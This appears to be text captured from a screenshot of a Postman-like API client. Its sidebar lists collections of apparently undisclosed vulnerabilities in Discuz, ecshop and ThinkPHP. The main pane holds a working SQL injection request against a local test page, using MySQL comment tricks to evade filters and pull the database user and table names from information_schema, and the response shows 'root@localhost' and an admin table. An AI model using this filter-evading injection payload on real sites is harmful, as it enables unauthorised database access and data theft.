 Runner
Import
Builder
Team Library
OFFLINE
Sign In
Search
History
Collections
All
Me
Team
dz未公布漏洞（自用）
2 requests
ecshop 鸡儿助漏洞合计
2 requests
thinkphp 3未公布漏洞
1 request
thinkphp5 未公布漏洞
3 requests
给狗咬的一生
1 request
GET apache3.5.12048
apache3.5.12048
+
No environment
apache3.5.12048
GET
http://127.0.0.1/sql/sqlTest.php?id=-3'/*!union*//**//*!select*/1,2,user/**/(),table_name,5,6,7 FROM information_schema.TAB
Params
Send
Save
Authorization
Headers
Body
Pre-request Script
Tests
Generate Code
Type
No Auth
Body
Cookies
Headers (6)
Tests
Status: 200 OK
Time: 35 ms
Pretty
Raw
Preview
HTML
Save Response
i
1 select * from tdb_goods where goods_id ='-3'/*!union*//**//*!select*/1,2,user/**/(),table_name,5,6,7 FROM information_schema.TABLES WHERE
table_schema = DATABASE/**/() limit 0,1 -- a'
2 <br/>Array
3 (
4 [goods_id] => 1
5 [goods_name] => 2
6 [goods_cate] => root@localhost
7 [brand_name] => tdb_admin
8 [goods_price] => 5.000
9 [is_show] => 6
10 [is_saleoff] => 7
11 )
12
CH
22:57
2018/6/1